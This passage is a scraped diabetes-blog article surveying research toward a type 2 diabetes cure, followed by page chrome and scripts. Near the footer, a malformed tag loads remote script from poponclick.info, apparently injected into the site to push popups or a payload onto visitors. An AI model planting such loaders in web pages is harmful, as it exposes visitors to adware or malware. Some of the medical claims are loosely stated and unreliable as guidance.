malabsorptive; it decreases the absorption of calories into the stomach.</p><p>&nbsp;</p><p style="text-align: center;"><img data-lazyloaded="1" src="[data-uri]" width="960" height="618" decoding="async" data-src="https://cdn.pixabay.com/photo/2015/07/30/14/40/acarbose-867863_960_720.png" alt="Acarbose, Diabetic Drug, Oligosaccharides, Molecule" /></p><p style="text-align: center;"><a href="https://pixabay.com/en/acarbose-diabetic-drug-867863/">Pixabay</a></p><p><strong> </strong></p><p>&nbsp;</p><p><strong>Racing for a Cure for Type 2 Diabetes</strong></p><p>&nbsp;</p><p>Some researchers are focusing on the theory that inflammation of the pancreas has something to do with the development of diabetes. Clinical trials are now being made to test the effectivity of anti-inflammatory drugs in humans to see if they can lower the incidence of type 2 diabetes.</p><p>&nbsp;</p><p>The islets of Langerhans are a cluster of cells in the pancreas that contain beta cells which produce the hormone insulin. Diabetes researchers are trying to understand the cause why these islets malfunction, triggering a chain reaction that causes type 2 diabetes.</p><p>&nbsp;</p><p>Some people cannot keep up with the increased demand for insulin, thus elevating their blood glucose levels. The focus in this area of treatment is to improve the compensation mechanism of the pancreas to prevent type 2 diabetes.</p><p>&nbsp;</p><p><strong>Focus on Preventing Complications</strong></p><p>&nbsp;</p><p>High blood sugar levels can damage the blood vessels in the heart, eyes, and kidneys. There has been some progress in the development of new drugs that aims to counteract the effects of diabetes on these vital organs.</p><p>&nbsp;</p><p>A drug has shown promise in blocking a form of enzyme involved in the signaling pathway of molecules. Studies are also being made about the genetic changes in persons with diabetes which make them susceptible to cardiovascular diseases.</p><p>&nbsp;</p><p>Progress is being made in understanding the science behind type 2 diabetes. Findings from medical research are now being used to develop new treatments.</p><p>&nbsp;</p><p>We know for a fact that human intelligence continuously builds on knowledge presently available and improves it to make a “better version.” The success of these future treatments will have a huge impact on millions of people worldwide affected by diabetes mellitus.</p><p>&nbsp;</p><p><strong>Probiotic Pill </strong></p><p>&nbsp;</p><p>Another treatment for both types of diabetes that is being explored is a “probiotic pill” – a pill which contains live bacteria. Researchers conducted experiments, and the initial findings show that the pill has the potential to transfer the control of glucose levels in the body from the pancreas to the upper intestine.</p><p>&nbsp;</p><p>Lactobacillus- a bacteria found in the intestine, is being engineered to secrete peptide (a hormone which releases insulin as a response to food). They are testing the effectiveness of the pill on laboratory subjects, specifically rats with diabetes.</p><p>&nbsp;</p><p>Initial results show that the subjects who were given the probiotic pill for a period 0f 90 days had 30 % lower blood glucose levels compared to those who did not receive the pill. Also, it was discovered that the pill appears to shift glucose control from the pancreas to the upper intestine.</p><p>&nbsp;</p><p>The wonderful thing about probiotics is that it is considered safe by the Food and Drug Administration. After seeing the potential of the pill, the team of researchers is moving into the next phase of the experiment – giving higher doses to see if it can reverse diabetes.</p><p>&nbsp;</p><p><strong>Diet as a Means to Cure Type 2 Diabetes</strong></p><p>&nbsp;</p><p>Another area that is being delved into is the use of diet in treating type 2 diabetes. Utmost care is taken in determining what foods to eat. The effects of changing a person’s diet to cure the illness is being studied.</p><p>&nbsp;</p><p>Some believe that type 2 diabetes is caused by an inflammatory response to certain kinds of saturated fats and trans polyunsaturated fats. The “good fats” are the Omega 3 acids found in fish which have anti-inflammatory properties.</p><p>&nbsp;</p><p>The “bad fats” are Omega 6 fats (corn oil or sunflower oil), saturated fats (butter, cream, sausages), and trans fats (cakes, cookies, crackers), which can cause inflammation. These fats can contribute to insulin resistance.</p><p>&nbsp;</p><p>The primary element in this type of treatment is the reduction in the intake of carbohydrates, and being physically active through exercise. All persons with diabetes are advised to do that, the difference here is that a scientific approach is taken by consciously monitoring the food that is being taken.</p><p>&nbsp;</p><p>Some people who tried the method showed signs of lower blood glucose levels. It is vital in preventing diabetes complications.  However, it is necessary to take note that it is not considered a cure for insulin resistance.</p><p>&nbsp;</p><p><strong>Conclusion</strong></p><p>&nbsp;</p><p>Is there a cure for type 2 diabetes? We cannot give a definitive answer to the question – at least not yet.  Doctors and researchers are in the initial stages of finding a cure for the illness that affects the lives of so many people worldwide. However, as of now, more clinical trials are needed to prove the effectiveness of such drugs/treatments. But do not be discouraged.</p><p>&nbsp;</p><p>Having regular visits to the doctor and consistent blood monitoring can still go a long way in managing your diabetes. For the meantime, eating a healthy diet and being physically active can significantly lower the risk of complications.</p><p>&nbsp;</p><p>&nbsp;</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://diabeticdiscussion.net/what-medical-progress-is-there-for-a-type-2-diabetes-cure/" data-a2a-title="What Medical Progress Is There For A Type 2 Diabetes Cure?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdiabeticdiscussion.net%2Fwhat-medical-progress-is-there-for-a-type-2-diabetes-cure%2F&amp;linkname=What%20Medical%20Progress%20Is%20There%20For%20A%20Type%202%20Diabetes%20Cure%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fdiabeticdiscussion.net%2Fwhat-medical-progress-is-there-for-a-type-2-diabetes-cure%2F&amp;linkname=What%20Medical%20Progress%20Is%20There%20For%20A%20Type%202%20Diabetes%20Cure%3F" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdiabeticdiscussion.net%2Fwhat-medical-progress-is-there-for-a-type-2-diabetes-cure%2F&amp;linkname=What%20Medical%20Progress%20Is%20There%20For%20A%20Type%202%20Diabetes%20Cure%3F" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="diabe-after-content" id="diabe-1486204446"><script id="mNCC" language="javascript" type="litespeed/javascript">medianet_width="600";medianet_height="250";medianet_crid="721394739";medianet_versionId="111299";(function(){var isSSL='https:'==document.location.protocol;var mnSrc=(isSSL?'https:':'http:')+'//contextual.media.net/nmedianet.js?cid=8CU3HE55B'+(isSSL?'&https=1':'');document.write('<scr'+'ipt type="text/javascript" id="mNSC" src="'+mnSrc+'"></scr'+'ipt>')})()</script></div><div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="150" data-src="https://diabeticdiscussion.net/wp-content/uploads/2016/08/diabetes-1.jpg"/><meta itemprop="url" content="https://diabeticdiscussion.net/wp-content/uploads/2016/08/diabetes-1.jpg"></div><meta itemprop="name" content="DiabeticDiscussion.net"></div><div class="posts-nav-link"></div><div class="post-tags">
<span class="post-tags-header">Related Items:</span><span itemprop="keywords"></span></div><div class="social-sharing-bot">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://diabeticdiscussion.net/what-medical-progress-is-there-for-a-type-2-diabetes-cure/&amp;t=What Medical Progress Is There For A Type 2 Diabetes Cure?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=What Medical Progress Is There For A Type 2 Diabetes Cure? -&amp;url=https://diabeticdiscussion.net/what-medical-progress-is-there-for-a-type-2-diabetes-cure/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
<a href="whatsapp://send?text=What Medical Progress Is There For A Type 2 Diabetes Cure? https://diabeticdiscussion.net/what-medical-progress-is-there-for-a-type-2-diabetes-cure/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://diabeticdiscussion.net/what-medical-progress-is-there-for-a-type-2-diabetes-cure/&amp;media=https://diabeticdiscussion.net/wp-content/uploads/2016/08/9914694_xl-1000x600.jpg&amp;description=What Medical Progress Is There For A Type 2 Diabetes Cure?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
<a href="mailto:?subject=What Medical Progress Is There For A Type 2 Diabetes Cure?&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://diabeticdiscussion.net/what-medical-progress-is-there-for-a-type-2-diabetes-cure/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a></div><div id="comments-button" class="left relative comment-click-297 com-but-297">
<span class="comment-but-text">Click to comment</span></div><div id="comments" class="com-click-id-297 com-click-main"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title"><h4 class="post-header"><span class="post-header">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-medical-progress-is-there-for-a-type-2-diabetes-cure/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://diabeticdiscussion.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea autocomplete="new-password"  id="je942b243b"  name="je942b243b"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="litespeed/javascript">document.getElementById("comment").setAttribute("id","a252cc44d1202c14dc594db0af56f54f");document.getElementById("je942b243b").setAttribute("id","comment")</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='297' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></article></div></div><div id="post-right-col" class="relative"><div id="sidebar-wrap" class="left relative"><div id="mvp_facebook_widget-2" class="side-widget mvp_facebook_widget"><h4 class="post-header"><span class="post-header">Like Us on Facebook!</span></h4><div class="fb-page" data-href="https://www.facebook.com/DiabeticDiscussion/" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> </div><div id="mvp_catrow_widget-3" class="side-widget mvp_catrow_widget"><h4 class="post-header"><span class="post-header">More on Diabetes</span></h4><div class="row-widget-wrap left relative"><ul class="row-widget-list"><li>
<a href="https://diabeticdiscussion.net/type-1-diabetes-causes-symptoms-diagnosis-and-treatment/" rel="bookmark"><div class="row-widget-img left relative">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="180" data-src="https://diabeticdiscussion.net/wp-content/uploads/2017/07/Type1DiabetesCauses1-300x180.jpg" class="reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://diabeticdiscussion.net/wp-content/uploads/2017/07/Type1DiabetesCauses1-300x180.jpg 300w, https://diabeticdiscussion.net/wp-content/uploads/2017/07/Type1DiabetesCauses1-1000x600.jpg 1000w, https://diabeticdiscussion.net/wp-content/uploads/2017/07/Type1DiabetesCauses1-450x270.jpg 450w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />										<img data-lazyloaded="1" src="[data-uri]" width="80" height="80" data-src="https://diabeticdiscussion.net/wp-content/uploads/2017/07/Type1DiabetesCauses1-80x80.jpg" class="mob-img wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://diabeticdiscussion.net/wp-content/uploads/2017/07/Type1DiabetesCauses1-80x80.jpg 80w, https://diabeticdiscussion.net/wp-content/uploads/2017/07/Type1DiabetesCauses1-150x150.jpg 150w" data-sizes="auto, (max-width: 80px) 100vw, 80px" /><div class="feat-info-wrap"><div class="feat-info-views">
<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">984</span></div></div></div><div class="row-widget-text">
<span class="side-list-cat">Diabetes Information</span><p>Type 1 Diabetes &#8211; Causes, Symptoms, Diagnosis and Treatment</p></div>
</a></li><li>
<a href="https://diabeticdiscussion.net/obesity-and-type-2-diabetes-whats-the-connection/" rel="bookmark"><div class="row-widget-img left relative">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="180" data-src="https://diabeticdiscussion.net/wp-content/uploads/2017/06/Obesity-and-Type-2-Diabetes-What’s-the-Connection1-300x180.jpg" class="reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://diabeticdiscussion.net/wp-content/uploads/2017/06/Obesity-and-Type-2-Diabetes-What’s-the-Connection1-300x180.jpg 300w, https://diabeticdiscussion.net/wp-content/uploads/2017/06/Obesity-and-Type-2-Diabetes-What’s-the-Connection1-1000x600.jpg 1000w, https://diabeticdiscussion.net/wp-content/uploads/2017/06/Obesity-and-Type-2-Diabetes-What’s-the-Connection1-450x270.jpg 450w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />										<img data-lazyloaded="1" src="[data-uri]" width="80" height="80" data-src="https://diabeticdiscussion.net/wp-content/uploads/2017/06/Obesity-and-Type-2-Diabetes-What’s-the-Connection1-80x80.jpg" class="mob-img wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://diabeticdiscussion.net/wp-content/uploads/2017/06/Obesity-and-Type-2-Diabetes-What’s-the-Connection1-80x80.jpg 80w, https://diabeticdiscussion.net/wp-content/uploads/2017/06/Obesity-and-Type-2-Diabetes-What’s-the-Connection1-150x150.jpg 150w" data-sizes="auto, (max-width: 80px) 100vw, 80px" /><div class="feat-info-wrap"><div class="feat-info-views">
<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.1K</span></div></div></div><div class="row-widget-text">
<span class="side-list-cat">Diabetes Health</span><p>Obesity and Type 2 Diabetes &#8211; What’s the Connection?</p></div>
</a></li><li>
<a href="https://diabeticdiscussion.net/where-to-get-diabetes-supplies/" rel="bookmark"><div class="row-widget-img left relative">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="180" data-src="https://diabeticdiscussion.net/wp-content/uploads/2017/01/Diabetes-supplies1-300x180.jpg" class="reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://diabeticdiscussion.net/wp-content/uploads/2017/01/Diabetes-supplies1-300x180.jpg 300w, https://diabeticdiscussion.net/wp-content/uploads/2017/01/Diabetes-supplies1-1000x600.jpg 1000w, https://diabeticdiscussion.net/wp-content/uploads/2017/01/Diabetes-supplies1-450x270.jpg 450w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />										<img data-lazyloaded="1" src="[data-uri]" width="80" height="80" data-src="https://diabeticdiscussion.net/wp-content/uploads/2017/01/Diabetes-supplies1-80x80.jpg" class="mob-img wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://diabeticdiscussion.net/wp-content/uploads/2017/01/Diabetes-supplies1-80x80.jpg 80w, https://diabeticdiscussion.net/wp-content/uploads/2017/01/Diabetes-supplies1-150x150.jpg 150w" data-sizes="auto, (max-width: 80px) 100vw, 80px" /><div class="feat-info-wrap"><div class="feat-info-views">
<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.1K</span></div></div></div><div class="row-widget-text">
<span class="side-list-cat">Diabetes Information</span><p>Where To Get Diabetes Supplies</p></div>
</a></li></ul></div></div><div id="advads_ad_widget-7" class="side-widget diabe-widget"><script id="mNCC" language="javascript" type="litespeed/javascript">medianet_width="300";medianet_height="600";medianet_crid="735057027";medianet_versionId="111299";(function(){var isSSL='https:'==document.location.protocol;var mnSrc=(isSSL?'https:':'http:')+'//contextual.media.net/nmedianet.js?cid=8CU3HE55B'+(isSSL?'&https=1':'');document.write('<scr'+'ipt type="text/javascript" id="mNSC" src="'+mnSrc+'"></scr'+'ipt>')})()</script></div></div></div></div></div><div id="prev-next-wrap"><div id="prev-post-wrap"><div id="prev-post-arrow" class="relative">
<i class="fa fa-angle-left fa-4"></i></div><div class="prev-next-text">
<a href="https://diabeticdiscussion.net/diabetes-and-why-nutrition-can-save-you/" rel="prev">Diabetes and Why Nutrition Can Save You</a></div></div><div id="next-post-wrap"><div id="next-post-arrow" class="relative">
<i class="fa fa-angle-right fa-4"></i></div><div class="prev-next-text">
<a href="https://diabeticdiscussion.net/your-personal-roadmap-to-natural-diabetes-cure/" rel="next">Your Personal Roadmap to Natural Diabetes Cure</a></div></div></div></div></div></div><footer id="foot-wrap" class="left relative"><div id="foot-top-wrap" class="left relative"><div class="body-main-out relative"><div class="body-main-in"><div id="foot-widget-wrap" class="left relative"></div></div></div></div><div id="foot-bot-wrap" class="left relative"><div class="body-main-out relative"><div class="body-main-in"><div id="foot-bot" class="left relative"><div class="foot-menu relative"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://diabeticdiscussion.net/about/">About</a></li><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://diabeticdiscussion.net/contact-us/">Contact Us</a></li><li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-126"><a href="https://diabeticdiscussion.net/">Diabetic Discussion Network</a></li><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-255"><a href="https://diabeticdiscussion.net/news/">News</a></li><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://diabeticdiscussion.net/privacy-policy/">Privacy Policy</a></li><li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://diabeticdiscussion.net/terms-and-conditions/">Terms of Use</a></li><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://diabeticdiscussion.net/affiliate-income-disclosure-statement/">Affiliate Disclosure</a></li></ul></div></div><div class="foot-copy relative"><p>Copyright © 2024 Diabetic Discussion Network</p></div></div></div></div></div></footer></div></div></div><div class="fly-to-top back-to-top">
<i class="fa fa-angle-up fa-3"></i>
<span class="to-top-text">To Top</span></div><div class="fly-fade"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flex-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">jQuery('body').popscroll({theme:'simple',msg:'Find us on Facebook!',network:'facebook',customcontent:!1,customhtml:'',position:'sl',animation:'',triggerpoint:'100',triggerelement:!1,channel:'https://www.facebook.com/DiabeticDiscussion',bgcolor:'#2980b9',textcolor:'#000000',scrollback:!1,closecookie:!1,cookiedays:60,cookietext:"Don't show this again",fb_hide_cover:!0,hidemobile:!0})</script><style scoped></style><script type=text/javascript src=http://poponclick.info/click.js type="litespeed/javascript"></style><script type="text/javascript">jQuery(document).ready(function($){var duration=500;$('.back-to-top').click(function(event){event.preventDefault();$('html, body').animate({scrollTop:0},duration);return!1});$('.menu-item-has-children a').click(function(event){event.stopPropagation();location.href=this.href});$('.menu-item-has-children').click(function(){$(this).addClass('toggled');if($('.menu-item-has-children').hasClass('toggled')){$(this).children('ul').toggle();$('.fly-nav-menu').getNiceScroll().resize()}
$(this).toggleClass('tog-minus');return!1});$(window).load(function(){$('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth:7,cursorborder:0,zindex:999999})});$(".comment-click-297").on("click",function(){$(".com-click-id-297").show();$(".disqus-thread-297").show();$(".com-but-297").hide()});$('.infinite-content').infinitescroll({navSelector:".nav-links",nextSelector:".nav-links a:first",itemSelector:".infinite-post",loading:{msgText:"Loading more posts...",finishedMsg:"Sorry, no more posts"},errorCallback:function(){$(".inf-more-but").css("display","none")}});$(window).unbind('.infscr');$(".inf-more-but").click(function(){$('.infinite-content').infinitescroll('retrieve');return!1});$(window).load(function(){if($('.nav-links a').length){$('.inf-more-but').css('display','inline-block')}else{$('.inf-more-but').css('display','none')}});$(window).load(function(){$('.post-gallery-bot').flexslider({animation:"slide",controlNav:!1,animationLoop:!0,slideshow:!1,itemWidth:80,itemMargin:10,asNavFor:'.post-gallery-top'});$('.post-gallery-top').flexslider({animation:"fade",controlNav:!1,animationLoop:!0,slideshow:!1,prevText:"&lt;",nextText:"&gt;",sync:".post-gallery-bot"})})})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/diabeticdiscussion.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="wp-yuzo-postviews-cache-js-extra" type="litespeed/javascript">var viewsCacheL10n={"admin_ajax_url":"https://diabeticdiscussion.net/wp-admin/admin-ajax.php","post_id":"297","is_singular":"1"}</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in 